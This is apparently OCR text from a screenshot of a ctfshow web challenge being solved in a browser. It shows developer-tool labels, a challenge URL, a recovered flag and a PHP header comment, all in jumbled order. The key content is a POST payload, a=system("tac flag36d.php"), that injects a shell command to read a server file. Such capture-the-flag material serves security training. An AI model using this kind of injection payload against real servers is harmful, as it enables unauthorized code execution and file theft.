 $flag="ctfshow{be1c4281-b410-4838-a168-a6d8697b8633}"; */ # @link: https://ctfer.co
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS Other
Load URL
http://7d5d16a3-99b7-43ae-8757-5af4711675a6.challenge.ctf.show/4.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("tac flag36d.php");